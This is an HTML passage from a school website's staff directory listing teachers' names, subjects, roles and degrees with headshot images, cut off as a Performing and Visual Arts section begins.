</div></div></div><div class="wpb_column staff-headshot vc_column_container vc_col-sm-1/5 wpex-vc_col-has-fill"><div class="vc_column-inner vc_custom_1634238976473"><div class="wpb_wrapper"><figure class="vcex-image vcex-module textcenter"><div class="vcex-image-inner wpex-relative wpex-inline-block"><img width="400" height="500" src="https://www.stjmontgomery.org/wp-content/uploads/2025/08/jason-mills.jpg" class="vcex-image-img wpex-align-middle" alt="" loading="lazy" decoding="async" srcset="https://www.stjmontgomery.org/wp-content/uploads/2025/08/jason-mills.jpg 400w, https://www.stjmontgomery.org/wp-content/uploads/2025/08/jason-mills-240x300.jpg 240w" sizes="(max-width: 400px) 100vw, 400px" /></div></figure>
	<div style="color:#002855;font-size:16px;text-align:center;line-height:1;text-transform:uppercase;" class="wpb_text_column has-custom-color wpex-child-inherit-color wpb_content_element  vc_custom_1755622049842" >
		<div class="wpb_wrapper">
			<p><span style="font-family: gotham-narrow-bold;">Mr. Jason Mills</span></p>

		</div>
	</div>

	<div style="font-size:12px;text-align:center;line-height:1.35;" class="wpb_text_column wpb_content_element  vc_custom_1755622083709" >
		<div class="wpb_wrapper">
			<p><strong>Math</strong><br />
B.S., Troy University</p>

		</div>
	</div>
</div></div></div><div class="wpb_column staff-headshot vc_column_container vc_col-sm-1/5 wpex-vc_col-has-fill"><div class="vc_column-inner vc_custom_1634226216286"><div class="wpb_wrapper"><figure class="vcex-image vcex-module textcenter"><div class="vcex-image-inner wpex-relative wpex-inline-block"><img width="400" height="500" src="https://www.stjmontgomery.org/wp-content/uploads/2021/11/Nov1_0002_Staff_0088_Dane-Haek.jpg" class="vcex-image-img wpex-align-middle" alt="Dane Haek" loading="lazy" decoding="async" srcset="https://www.stjmontgomery.org/wp-content/uploads/2021/11/Nov1_0002_Staff_0088_Dane-Haek.jpg 400w, https://www.stjmontgomery.org/wp-content/uploads/2021/11/Nov1_0002_Staff_0088_Dane-Haek-240x300.jpg 240w" sizes="(max-width: 400px) 100vw, 400px" /></div></figure>
	<div style="color:#002855;font-size:16px;text-align:center;line-height:1;text-transform:uppercase;" class="wpb_text_column has-custom-color wpex-child-inherit-color wpb_content_element  vc_custom_1634241173145" >
		<div class="wpb_wrapper">
			<p><span style="font-family: gotham-narrow-bold;">Mr. Dane Hawk</span></p>

		</div>
	</div>

	<div style="font-size:12px;text-align:center;line-height:1.35;" class="wpb_text_column wpb_content_element  vc_custom_1677851817224" >
		<div class="wpb_wrapper">
			<p><strong>Math</strong><br />
B.S., M.S.Ed., Auburn University at Montgomery</p>

		</div>
	</div>
</div></div></div></div><div class="vc_row wpb_row vc_inner vc_row-fluid vc_column-gap-15 vc_row-o-equal-height vc_row-flex"><div class="wpb_column staff-headshot vc_column_container vc_col-sm-1/5 wpex-vc_col-has-fill"><div class="vc_column-inner vc_custom_1634226216286"><div class="wpb_wrapper"><figure class="vcex-image vcex-module textcenter"><div class="vcex-image-inner wpex-relative wpex-inline-block"><img width="400" height="500" src="https://www.stjmontgomery.org/wp-content/uploads/2021/11/Nov1_0084_Staff_0006_Kiki-Hughes.jpg" class="vcex-image-img wpex-align-middle" alt="Kiki Hughes" loading="lazy" decoding="async" srcset="https://www.stjmontgomery.org/wp-content/uploads/2021/11/Nov1_0084_Staff_0006_Kiki-Hughes.jpg 400w, https://www.stjmontgomery.org/wp-content/uploads/2021/11/Nov1_0084_Staff_0006_Kiki-Hughes-240x300.jpg 240w" sizes="(max-width: 400px) 100vw, 400px" /></div></figure>
	<div style="color:#002855;font-size:16px;text-align:center;line-height:1;text-transform:uppercase;" class="wpb_text_column has-custom-color wpex-child-inherit-color wpb_content_element  vc_custom_1634241251704" >
		<div class="wpb_wrapper">
			<p><span style="font-family: gotham-narrow-bold;">Mrs. Kathryn Hughes</span></p>

		</div>
	</div>

	<div style="font-size:12px;text-align:center;" class="wpb_text_column wpb_content_element  vc_custom_1634241264744" >
		<div class="wpb_wrapper">
			<p><strong>History Department Chair</strong><br />
B.A., Vanderbilt University<br />
M.A., The University of Alabama, Birmingham</p>

		</div>
	</div>
</div></div></div><div class="wpb_column staff-headshot vc_column_container vc_col-sm-1/5 wpex-vc_col-has-fill"><div class="vc_column-inner vc_custom_1634226227681"><div class="wpb_wrapper"><figure class="vcex-image vcex-module textcenter"><div class="vcex-image-inner wpex-relative wpex-inline-block"><img width="400" height="500" src="https://www.stjmontgomery.org/wp-content/uploads/2021/11/Nov1_0021_Staff_0069_Rhonda-Jones.jpg" class="vcex-image-img wpex-align-middle" alt="Rhonda Jones" loading="lazy" decoding="async" srcset="https://www.stjmontgomery.org/wp-content/uploads/2021/11/Nov1_0021_Staff_0069_Rhonda-Jones.jpg 400w, https://www.stjmontgomery.org/wp-content/uploads/2021/11/Nov1_0021_Staff_0069_Rhonda-Jones-240x300.jpg 240w" sizes="(max-width: 400px) 100vw, 400px" /></div></figure>
	<div style="color:#002855;font-size:16px;text-align:center;line-height:1;text-transform:uppercase;" class="wpb_text_column has-custom-color wpex-child-inherit-color wpb_content_element  vc_custom_1634241366645" >
		<div class="wpb_wrapper">
			<p><span style="font-family: gotham-narrow-bold;">Mrs. Rhonda Jones</span></p>

		</div>
	</div>

	<div style="font-size:12px;text-align:center;line-height:1.35;" class="wpb_text_column wpb_content_element  vc_custom_1634241378640" >
		<div class="wpb_wrapper">
			<p><strong>Math</strong><br />
B.S., Auburn University at Montgomery</p>

		</div>
	</div>
</div></div></div><div class="wpb_column staff-headshot vc_column_container vc_col-sm-1/5 wpex-vc_col-has-fill"><div class="vc_column-inner vc_custom_1634227513007"><div class="wpb_wrapper"><figure class="vcex-image vcex-module textcenter"><div class="vcex-image-inner wpex-relative wpex-inline-block"><img width="400" height="500" src="https://www.stjmontgomery.org/wp-content/uploads/2025/01/591_KFG_6646.jpg" class="vcex-image-img wpex-align-middle" alt="" loading="lazy" decoding="async" srcset="https://www.stjmontgomery.org/wp-content/uploads/2025/01/591_KFG_6646.jpg 400w, https://www.stjmontgomery.org/wp-content/uploads/2025/01/591_KFG_6646-240x300.jpg 240w" sizes="(max-width: 400px) 100vw, 400px" /></div></figure>
	<div style="color:#002855;font-size:16px;text-align:center;line-height:1;text-transform:uppercase;" class="wpb_text_column has-custom-color wpex-child-inherit-color wpb_content_element  vc_custom_1634241410523" >
		<div class="wpb_wrapper">
			<p><span style="font-family: gotham-narrow-bold;">Mrs. Joanna McCurdy</span></p>

		</div>
	</div>

	<div style="font-size:12px;text-align:center;line-height:1.35;" class="wpb_text_column wpb_content_element  vc_custom_1634241426623" >
		<div class="wpb_wrapper">
			<p><strong>English</strong><br />
B.S., Auburn University</p>

		</div>
	</div>
</div></div></div><div class="wpb_column staff-headshot vc_column_container vc_col-sm-1/5 wpex-vc_col-has-fill"><div class="vc_column-inner vc_custom_1634239072751"><div class="wpb_wrapper"><figure class="vcex-image vcex-module textcenter"><div class="vcex-image-inner wpex-relative wpex-inline-block"><img width="400" height="500" src="https://www.stjmontgomery.org/wp-content/uploads/2021/11/Nov1_0014_Staff_0076_Adam-Osborn.jpg" class="vcex-image-img wpex-align-middle" alt="Adam Osborn" loading="lazy" decoding="async" srcset="https://www.stjmontgomery.org/wp-content/uploads/2021/11/Nov1_0014_Staff_0076_Adam-Osborn.jpg 400w, https://www.stjmontgomery.org/wp-content/uploads/2021/11/Nov1_0014_Staff_0076_Adam-Osborn-240x300.jpg 240w" sizes="(max-width: 400px) 100vw, 400px" /></div></figure>
	<div style="color:#002855;font-size:16px;text-align:center;line-height:1;text-transform:uppercase;" class="wpb_text_column has-custom-color wpex-child-inherit-color wpb_content_element  vc_custom_1634241460194" >
		<div class="wpb_wrapper">
			<p><span style="font-family: gotham-narrow-bold;">Mr. Adam Osborn</span></p>

		</div>
	</div>

	<div style="font-size:12px;text-align:center;line-height:1.35;" class="wpb_text_column wpb_content_element  vc_custom_1634241681776" >
		<div class="wpb_wrapper">
			<p><strong>English, History, and Speech and Debate</strong><br />
B.A., Tulane University<br />
M.A., University of Chicago</p>

		</div>
	</div>
</div></div></div><div class="wpb_column staff-headshot vc_column_container vc_col-sm-1/5 wpex-vc_col-has-fill"><div class="vc_column-inner vc_custom_1634226204696"><div class="wpb_wrapper"><figure class="vcex-image vcex-module textcenter"><div class="vcex-image-inner wpex-relative wpex-inline-block"><img width="400" height="500" src="https://www.stjmontgomery.org/wp-content/uploads/2025/01/591_KFG_6633.jpg" class="vcex-image-img wpex-align-middle" alt="" loading="lazy" decoding="async" srcset="https://www.stjmontgomery.org/wp-content/uploads/2025/01/591_KFG_6633.jpg 400w, https://www.stjmontgomery.org/wp-content/uploads/2025/01/591_KFG_6633-240x300.jpg 240w" sizes="(max-width: 400px) 100vw, 400px" /></div></figure>
	<div style="color:#002855;font-size:16px;text-align:center;line-height:1;text-transform:uppercase;" class="wpb_text_column has-custom-color wpex-child-inherit-color wpb_content_element  vc_custom_1634241709609" >
		<div class="wpb_wrapper">
			<p><span style="font-family: gotham-narrow-bold;">Mrs. Deborah Otis</span></p>

		</div>
	</div>

	<div style="font-size:12px;text-align:center;line-height:1.35;" class="wpb_text_column wpb_content_element  vc_custom_1634241723504" >
		<div class="wpb_wrapper">
			<p><strong>Computer Science and Pre-K &#8211; 12th Grade STEM Coordinator</strong><br />
B.S., University of Georgia<br />
M.I.T., Auburn University at Montgomery</p>

		</div>
	</div>
</div></div></div></div><div class="vc_row wpb_row vc_inner vc_row-fluid vc_column-gap-15 vc_row-o-equal-height vc_row-flex"><div class="wpb_column staff-headshot vc_column_container vc_col-sm-1/5 wpex-vc_col-has-fill"><div class="vc_column-inner vc_custom_1634226216286"><div class="wpb_wrapper"><figure class="vcex-image vcex-module textcenter"><div class="vcex-image-inner wpex-relative wpex-inline-block"><img width="1200" height="1500" src="https://www.stjmontgomery.org/wp-content/uploads/2021/07/Dr.-Amanda-Ousely.jpg" class="vcex-image-img wpex-align-middle" alt="Dr. Amanda Ousely" loading="lazy" decoding="async" srcset="https://www.stjmontgomery.org/wp-content/uploads/2021/07/Dr.-Amanda-Ousely.jpg 1200w, https://www.stjmontgomery.org/wp-content/uploads/2021/07/Dr.-Amanda-Ousely-240x300.jpg 240w, https://www.stjmontgomery.org/wp-content/uploads/2021/07/Dr.-Amanda-Ousely-819x1024.jpg 819w, https://www.stjmontgomery.org/wp-content/uploads/2021/07/Dr.-Amanda-Ousely-768x960.jpg 768w" sizes="(max-width: 1200px) 100vw, 1200px" /></div></figure>
	<div style="color:#002855;font-size:16px;text-align:center;line-height:1;text-transform:uppercase;" class="wpb_text_column has-custom-color wpex-child-inherit-color wpb_content_element  vc_custom_1634241767635" >
		<div class="wpb_wrapper">
			<p><span style="font-family: gotham-narrow-bold;">Dr. Amanda Ousley</span></p>

		</div>
	</div>

	<div style="font-size:12px;text-align:center;" class="wpb_text_column wpb_content_element  vc_custom_1634241783685" >
		<div class="wpb_wrapper">
			<p><strong>Science Department Chair</strong><br />
B.A., Huntingdon College<br />
Ph.D., Georgia Institute of Technology</p>

		</div>
	</div>
</div></div></div><div class="wpb_column staff-headshot vc_column_container vc_col-sm-1/5 wpex-vc_col-has-fill"><div class="vc_column-inner vc_custom_1634226227681"><div class="wpb_wrapper"><figure class="vcex-image vcex-module textcenter"><div class="vcex-image-inner wpex-relative wpex-inline-block"><img width="400" height="500" src="https://www.stjmontgomery.org/wp-content/uploads/2021/11/Nov-1-TiffanyPappas.png" class="vcex-image-img wpex-align-middle" alt="Tiffany Pappas" loading="lazy" decoding="async" srcset="https://www.stjmontgomery.org/wp-content/uploads/2021/11/Nov-1-TiffanyPappas.png 400w, https://www.stjmontgomery.org/wp-content/uploads/2021/11/Nov-1-TiffanyPappas-240x300.png 240w" sizes="(max-width: 400px) 100vw, 400px" /></div></figure>
	<div style="color:#002855;font-size:16px;text-align:center;line-height:1;text-transform:uppercase;" class="wpb_text_column has-custom-color wpex-child-inherit-color wpb_content_element  vc_custom_1634241867173" >
		<div class="wpb_wrapper">
			<p><span style="font-family: gotham-narrow-bold;">Mrs. Tiffany Pappas</span></p>

		</div>
	</div>

	<div style="font-size:12px;text-align:center;line-height:1.35;" class="wpb_text_column wpb_content_element  vc_custom_1634241891441" >
		<div class="wpb_wrapper">
			<p><strong>Science</strong><br />
B.S., The University of Alabama<br />
M.Ed., The University of Alabama, Birmingham</p>

		</div>
	</div>
</div></div></div><div class="wpb_column staff-headshot vc_column_container vc_col-sm-1/5 wpex-vc_col-has-fill"><div class="vc_column-inner vc_custom_1634239105546"><div class="wpb_wrapper"><figure class="vcex-image vcex-module textcenter"><div class="vcex-image-inner wpex-relative wpex-inline-block"><img width="400" height="500" src="https://www.stjmontgomery.org/wp-content/uploads/2021/11/Nov1_0004_Staff_0086_Marie-Rabon.jpg" class="vcex-image-img wpex-align-middle" alt="Marie Rabon" loading="lazy" decoding="async" srcset="https://www.stjmontgomery.org/wp-content/uploads/2021/11/Nov1_0004_Staff_0086_Marie-Rabon.jpg 400w, https://www.stjmontgomery.org/wp-content/uploads/2021/11/Nov1_0004_Staff_0086_Marie-Rabon-240x300.jpg 240w" sizes="(max-width: 400px) 100vw, 400px" /></div></figure>
	<div style="color:#002855;font-size:16px;text-align:center;line-height:1;text-transform:uppercase;" class="wpb_text_column has-custom-color wpex-child-inherit-color wpb_content_element  vc_custom_1635358931218" >
		<div class="wpb_wrapper">
			<p><span style="font-family: gotham-narrow-bold;">Mrs. Marie Rabon</span></p>

		</div>
	</div>

	<div style="font-size:12px;text-align:center;line-height:1.35;" class="wpb_text_column wpb_content_element  vc_custom_1634241987044" >
		<div class="wpb_wrapper">
			<p><strong>Math Department Chair</strong><br />
B.S., M.S., The University of South Alabama</p>

		</div>
	</div>
</div></div></div><div class="wpb_column staff-headshot vc_column_container vc_col-sm-1/5 wpex-vc_col-has-fill"><div class="vc_column-inner vc_custom_1634226204696"><div class="wpb_wrapper"><figure class="vcex-image vcex-module textcenter"><div class="vcex-image-inner wpex-relative wpex-inline-block"><img width="1536" height="1920" src="https://www.stjmontgomery.org/wp-content/uploads/2022/12/kimberly-ramsey.jpg" class="vcex-image-img wpex-align-middle" alt="a woman smiling for the camera" loading="lazy" decoding="async" srcset="https://www.stjmontgomery.org/wp-content/uploads/2022/12/kimberly-ramsey.jpg 1536w, https://www.stjmontgomery.org/wp-content/uploads/2022/12/kimberly-ramsey-240x300.jpg 240w, https://www.stjmontgomery.org/wp-content/uploads/2022/12/kimberly-ramsey-819x1024.jpg 819w, https://www.stjmontgomery.org/wp-content/uploads/2022/12/kimberly-ramsey-768x960.jpg 768w, https://www.stjmontgomery.org/wp-content/uploads/2022/12/kimberly-ramsey-1229x1536.jpg 1229w" sizes="(max-width: 1536px) 100vw, 1536px" /></div></figure>
	<div style="color:#002855;font-size:16px;text-align:center;line-height:1;text-transform:uppercase;" class="wpb_text_column has-custom-color wpex-child-inherit-color wpb_content_element  vc_custom_1634242048060" >
		<div class="wpb_wrapper">
			<p><span style="font-family: gotham-narrow-bold;">Mrs. Kimberly Ramsey</span></p>

		</div>
	</div>

	<div style="font-size:12px;text-align:center;line-height:1.35;" class="wpb_text_column wpb_content_element  vc_custom_1724729038982" >
		<div class="wpb_wrapper">
			<p><strong>Director of Learning Support; Middle and High School Librarian</strong><br />
B.A., The University of the South, Sewanee</p>

		</div>
	</div>
</div></div></div><div class="wpb_column staff-headshot vc_column_container vc_col-sm-1/5 wpex-vc_col-has-fill"><div class="vc_column-inner vc_custom_1634242022134"><div class="wpb_wrapper"><figure class="vcex-image vcex-module"><div class="vcex-image-inner wpex-relative wpex-inline-block"><img width="1536" height="1920" src="https://www.stjmontgomery.org/wp-content/uploads/2022/12/norma-jo-roberts.jpg" class="vcex-image-img wpex-align-middle" alt="a woman smiling for the camera" loading="lazy" decoding="async" srcset="https://www.stjmontgomery.org/wp-content/uploads/2022/12/norma-jo-roberts.jpg 1536w, https://www.stjmontgomery.org/wp-content/uploads/2022/12/norma-jo-roberts-240x300.jpg 240w, https://www.stjmontgomery.org/wp-content/uploads/2022/12/norma-jo-roberts-819x1024.jpg 819w, https://www.stjmontgomery.org/wp-content/uploads/2022/12/norma-jo-roberts-768x960.jpg 768w, https://www.stjmontgomery.org/wp-content/uploads/2022/12/norma-jo-roberts-1229x1536.jpg 1229w" sizes="(max-width: 1536px) 100vw, 1536px" /></div></figure>
	<div style="color:#002855;font-size:16px;text-align:center;line-height:1;text-transform:uppercase;" class="wpb_text_column has-custom-color wpex-child-inherit-color wpb_content_element  vc_custom_1660075438861" >
		<div class="wpb_wrapper">
			<p><span style="font-family: gotham-narrow-bold;">Mrs. Norma Jo Roberts</span></p>

		</div>
	</div>

	<div style="font-size:12px;text-align:center;line-height:1.35;" class="wpb_text_column wpb_content_element  vc_custom_1660075470432" >
		<div class="wpb_wrapper">
			<p><strong>English Language Learner (ELL) Teacher</strong><span style="font-weight: 400;"><br />
</span><span style="font-weight: 400;">B.S., Marantha Baptist Bible College</span><span style="font-weight: 400;"><br />
</span><span style="font-weight: 400;">M.A.Ed., Trident University</span></p>

		</div>
	</div>
</div></div></div></div><div class="vc_row wpb_row vc_inner vc_row-fluid vc_column-gap-15 vc_row-o-equal-height vc_row-flex"><div class="wpb_column staff-headshot vc_column_container vc_col-sm-1/5 wpex-vc_col-has-fill"><div class="vc_column-inner vc_custom_1634226204696"><div class="wpb_wrapper"><figure class="vcex-image vcex-module textcenter"><div class="vcex-image-inner wpex-relative wpex-inline-block"><img width="400" height="500" src="https://www.stjmontgomery.org/wp-content/uploads/2025/01/591_KFG_6649.jpg" class="vcex-image-img wpex-align-middle" alt="" loading="lazy" decoding="async" srcset="https://www.stjmontgomery.org/wp-content/uploads/2025/01/591_KFG_6649.jpg 400w, https://www.stjmontgomery.org/wp-content/uploads/2025/01/591_KFG_6649-240x300.jpg 240w" sizes="(max-width: 400px) 100vw, 400px" /></div></figure>
	<div style="font-size:16px;text-align:center;line-height:1;text-transform:uppercase;" class="wpb_text_column wpb_content_element  vc_custom_1704377818393" >
		<div class="wpb_wrapper">
			<p><span style="font-family: gotham-narrow-bold;">Dr. Stephen Ward</span></p>

		</div>
	</div>

	<div style="font-size:12px;text-align:center;line-height:1.35;" class="wpb_text_column wpb_content_element  vc_custom_1704388691454" >
		<div class="wpb_wrapper">
			<p><strong>History</strong><br />
B.S., Tuskegee University<br />
M.Th., M.Div., The Master&#8217;s Seminary<br />
Ph.D, UCLA</p>

		</div>
	</div>
</div></div></div><div class="wpb_column staff-headshot vc_column_container vc_col-sm-1/5 wpex-vc_col-has-fill"><div class="vc_column-inner vc_custom_1634226216286"><div class="wpb_wrapper"><figure class="vcex-image vcex-module textcenter"><div class="vcex-image-inner wpex-relative wpex-inline-block"><img width="400" height="500" src="https://www.stjmontgomery.org/wp-content/uploads/2021/11/Nov1_0046_Staff_0044_Bethany-Shalayda.jpg" class="vcex-image-img wpex-align-middle" alt="Bethany Shalayda" loading="lazy" decoding="async" srcset="https://www.stjmontgomery.org/wp-content/uploads/2021/11/Nov1_0046_Staff_0044_Bethany-Shalayda.jpg 400w, https://www.stjmontgomery.org/wp-content/uploads/2021/11/Nov1_0046_Staff_0044_Bethany-Shalayda-240x300.jpg 240w" sizes="(max-width: 400px) 100vw, 400px" /></div></figure>
	<div style="color:#002855;font-size:16px;text-align:center;line-height:1;text-transform:uppercase;" class="wpb_text_column has-custom-color wpex-child-inherit-color wpb_content_element  vc_custom_1634242427874" >
		<div class="wpb_wrapper">
			<p><span style="font-family: gotham-narrow-bold;">Mrs. Bethany Shalayda</span></p>

		</div>
	</div>

	<div style="font-size:12px;text-align:center;" class="wpb_text_column wpb_content_element  vc_custom_1634242477566" >
		<div class="wpb_wrapper">
			<p><strong>High School Administrative Assistant</strong><br />
B.S., Auburn University</p>

		</div>
	</div>
</div></div></div><div class="wpb_column staff-headshot vc_column_container vc_col-sm-1/5 wpex-vc_col-has-fill"><div class="vc_column-inner vc_custom_1634226227681"><div class="wpb_wrapper"><figure class="vcex-image vcex-module textcenter"><div class="vcex-image-inner wpex-relative wpex-inline-block"><img width="1536" height="1920" src="https://www.stjmontgomery.org/wp-content/uploads/2022/12/wendy-easterling.jpg" class="vcex-image-img wpex-align-middle" alt="a woman smiling for the camera" loading="lazy" decoding="async" srcset="https://www.stjmontgomery.org/wp-content/uploads/2022/12/wendy-easterling.jpg 1536w, https://www.stjmontgomery.org/wp-content/uploads/2022/12/wendy-easterling-240x300.jpg 240w, https://www.stjmontgomery.org/wp-content/uploads/2022/12/wendy-easterling-819x1024.jpg 819w, https://www.stjmontgomery.org/wp-content/uploads/2022/12/wendy-easterling-768x960.jpg 768w, https://www.stjmontgomery.org/wp-content/uploads/2022/12/wendy-easterling-1229x1536.jpg 1229w" sizes="(max-width: 1536px) 100vw, 1536px" /></div></figure>
	<div style="font-size:16px;text-align:center;line-height:1;text-transform:uppercase;" class="wpb_text_column wpb_content_element  vc_custom_1692376618681" >
		<div class="wpb_wrapper">
			<p><span style="font-family: gotham-narrow-bold;">Mrs. Wendy Easterling</span></p>

		</div>
	</div>

	<div style="font-size:12px;text-align:center;line-height:1.35;" class="wpb_text_column wpb_content_element  vc_custom_1692376669948" >
		<div class="wpb_wrapper">
			<p><strong>Math</strong><br />
<span style="font-weight: 400;">B.S., M.S.Ed., Troy University</span></p>

		</div>
	</div>
</div></div></div><div class="wpb_column staff-headshot vc_column_container vc_col-sm-1/5 wpex-vc_col-has-fill"><div class="vc_column-inner vc_custom_1634239105546"><div class="wpb_wrapper"><figure class="vcex-image vcex-module textcenter"><div class="vcex-image-inner wpex-relative wpex-inline-block"><img width="400" height="500" src="https://www.stjmontgomery.org/wp-content/uploads/2025/08/bob-poling.jpg" class="vcex-image-img wpex-align-middle" alt="" loading="lazy" decoding="async" srcset="https://www.stjmontgomery.org/wp-content/uploads/2025/08/bob-poling.jpg 400w, https://www.stjmontgomery.org/wp-content/uploads/2025/08/bob-poling-240x300.jpg 240w" sizes="(max-width: 400px) 100vw, 400px" /></div></figure>
	<div style="color:#002855;font-size:16px;text-align:center;line-height:1;text-transform:uppercase;" class="wpb_text_column has-custom-color wpex-child-inherit-color wpb_content_element  vc_custom_1755622336509" >
		<div class="wpb_wrapper">
			<p><span style="font-family: gotham-narrow-bold;">Mr. Bob Poling</span></p>

		</div>
	</div>

	<div style="font-size:12px;text-align:center;line-height:1.35;" class="wpb_text_column wpb_content_element  vc_custom_1755622398199" >
		<div class="wpb_wrapper">
			<p><strong>History and Government and Economics</strong><br />
B.A., The University of San Diego<br />
M.A., American Military College</p>
<p>M.A., Air War College</p>

		</div>
	</div>
</div></div></div><div class="wpb_column staff-headshot vc_column_container vc_col-sm-1/5 wpex-vc_col-has-fill"><div class="vc_column-inner vc_custom_1634242022134"><div class="wpb_wrapper"><figure class="vcex-image vcex-module textcenter"><div class="vcex-image-inner wpex-relative wpex-inline-block"><img width="400" height="500" src="https://www.stjmontgomery.org/wp-content/uploads/2025/01/e-hodge.jpg" class="vcex-image-img wpex-align-middle" alt="" loading="lazy" decoding="async" srcset="https://www.stjmontgomery.org/wp-content/uploads/2025/01/e-hodge.jpg 400w, https://www.stjmontgomery.org/wp-content/uploads/2025/01/e-hodge-240x300.jpg 240w" sizes="(max-width: 400px) 100vw, 400px" /></div></figure>
	<div style="color:#002855;font-size:16px;text-align:center;line-height:1;text-transform:uppercase;" class="wpb_text_column has-custom-color wpex-child-inherit-color wpb_content_element  vc_custom_1724728951051" >
		<div class="wpb_wrapper">
			<p><span style="font-family: gotham-narrow-bold;">Mrs. Elexisca Hodge</span></p>

		</div>
	</div>

	<div style="font-size:12px;text-align:center;" class="wpb_text_column wpb_content_element  vc_custom_1724729004818" >
		<div class="wpb_wrapper">
			<p><strong>Science</strong><br />
B.S., M.Ed., University of South Alabama</p>

		</div>
	</div>
</div></div></div></div><div class="vc_row wpb_row vc_inner vc_row-fluid vc_column-gap-15 vc_row-o-equal-height vc_row-flex"><div class="wpb_column staff-headshot vc_column_container vc_col-sm-1/5"><div class="vc_column-inner vc_custom_1660840314204"><div class="wpb_wrapper"><figure class="vcex-image vcex-module textcenter"><div class="vcex-image-inner wpex-relative wpex-inline-block"><img width="400" height="500" src="https://www.stjmontgomery.org/wp-content/uploads/2025/08/andi-thompson.jpg" class="vcex-image-img wpex-align-middle" alt="" loading="lazy" decoding="async" srcset="https://www.stjmontgomery.org/wp-content/uploads/2025/08/andi-thompson.jpg 400w, https://www.stjmontgomery.org/wp-content/uploads/2025/08/andi-thompson-240x300.jpg 240w" sizes="(max-width: 400px) 100vw, 400px" /></div></figure>
	<div style="color:#002855;font-size:16px;text-align:center;line-height:1;text-transform:uppercase;" class="wpb_text_column has-custom-color wpex-child-inherit-color wpb_content_element  vc_custom_1755548661686" >
		<div class="wpb_wrapper">
			<p><span style="font-family: gotham-narrow-bold;">Mrs. Andi Thompson</span></p>

		</div>
	</div>

	<div style="font-size:12px;text-align:center;line-height:1.35;" class="wpb_text_column wpb_content_element  vc_custom_1755548682502" >
		<div class="wpb_wrapper">
			<p><strong>English</strong><br />
B.A.; M.L.A., Faulkner University</p>

		</div>
	</div>
</div></div></div><div class="wpb_column staff-headshot vc_column_container vc_col-sm-1/5 wpex-vc_col-has-fill"><div class="vc_column-inner vc_custom_1634245390258"><div class="wpb_wrapper"><figure class="vcex-image vcex-module textcenter"><div class="vcex-image-inner wpex-relative wpex-inline-block"><img width="400" height="500" src="https://www.stjmontgomery.org/wp-content/uploads/2021/11/Nov1_0028_Staff_0062_Dr.-Catherine-Winn.jpg" class="vcex-image-img wpex-align-middle" alt="Dr. Catherine Winn" loading="lazy" decoding="async" srcset="https://www.stjmontgomery.org/wp-content/uploads/2021/11/Nov1_0028_Staff_0062_Dr.-Catherine-Winn.jpg 400w, https://www.stjmontgomery.org/wp-content/uploads/2021/11/Nov1_0028_Staff_0062_Dr.-Catherine-Winn-240x300.jpg 240w" sizes="(max-width: 400px) 100vw, 400px" /></div></figure>
	<div style="color:#002855;font-size:16px;text-align:center;line-height:1;text-transform:uppercase;" class="wpb_text_column has-custom-color wpex-child-inherit-color wpb_content_element  vc_custom_1634242961024" >
		<div class="wpb_wrapper">
			<p><span style="font-family: gotham-narrow-bold;">Dr. Catherine Winn</span></p>

		</div>
	</div>

	<div style="font-size:12px;text-align:center;line-height:1.35;" class="wpb_text_column wpb_content_element  vc_custom_1634242975983" >
		<div class="wpb_wrapper">
			<p><strong>English Department Chair</strong><br />
B.A., Auburn University at Montgomery<br />
M.A., Ph.D., The University of Alabama</p>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-1/5"><div class="vc_column-inner"><div class="wpb_wrapper"><figure class="vcex-image vcex-module textcenter"><div class="vcex-image-inner wpex-relative wpex-inline-block"><img width="400" height="500" src="https://www.stjmontgomery.org/wp-content/uploads/2025/01/591_KFG_6631.jpg" class="vcex-image-img wpex-align-middle" alt="" loading="lazy" decoding="async" srcset="https://www.stjmontgomery.org/wp-content/uploads/2025/01/591_KFG_6631.jpg 400w, https://www.stjmontgomery.org/wp-content/uploads/2025/01/591_KFG_6631-240x300.jpg 240w" sizes="(max-width: 400px) 100vw, 400px" /></div></figure>
	<div style="color:#002855;font-size:16px;text-align:center;line-height:1;text-transform:uppercase;" class="wpb_text_column has-custom-color wpex-child-inherit-color wpb_content_element  vc_custom_1724729187636" >
		<div class="wpb_wrapper">
			<p><span style="font-family: gotham-narrow-bold;">Mrs. Andrea Johnson</span></p>

		</div>
	</div>

	<div style="font-size:12px;text-align:center;line-height:1.35;" class="wpb_text_column wpb_content_element  vc_custom_1724729177080" >
		<div class="wpb_wrapper">
			<p><strong>World Languages</strong></p>
<p>B.S., State University of Campinas (São Paulo, Brazil)</p>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-1/5"><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div><div class="wpb_column vc_column_container vc_col-sm-1/5"><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div></div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid wpex-vc-full-width-row wpex-vc-full-width-row--no-padding"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><figure class="vcex-image vcex-module"><div class="vcex-image-inner wpex-relative wpex-inline-block"><img width="1" height="1" src="https://www.stjmontgomery.org/wp-content/uploads/2021/06/YellowDivider-Flipped.svg" class="vcex-image-img wpex-align-middle" alt="" width="9999" loading="lazy" decoding="async" /></div></figure></div></div></div></div><div class="vc_row wpb_row vc_row-fluid vc_custom_1623179912885"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><style> style="height:40px;"</style><div class="vcex-spacing wpex-w-100 wpex-clear" style="height:40px;"></div><style>.vcex-heading.vcex_6971174a1d138{color:#002855;font-size:40px;font-weight:600;line-height:1;}</style><h2 class="vcex-heading vcex-heading-plain vcex-module wpex-heading wpex-text-2xl wpex-text-center vcex_6971174a1d138"><span class="vcex-heading-inner wpex-inline-block">Performing and Visual Arts</span></h2><div class="vcex-spacing wpex-w-100 wpex-clear"></div><div class="vc_row wpb_row vc_inner vc_row-fluid vc_column-gap-15 vc_row-o-equal-height vc_row-flex"><div class="wpb_column staff-headshot vc_column_container vc_col-sm-1/5 wpex-vc_col-has-fill"><div class="vc_column-inner vc_custom_1634226204696"><div class="wpb_wrapper"><figure class="vcex-image vcex-module textcenter"><div class="vcex-image-inner wpex-relative wpex-inline-block"><img width="400" height="500" src="https://www.stjmontgomery.org/wp-content/uploads/2024/11/591_KFG_6642.jpg" class="vcex-image-img wpex-align-middle" alt="" loading="lazy" decoding="async" srcset="https://www.stjmontgomery.org/wp-content/uploads/2024/11/591_KFG_6642.jpg 400w, 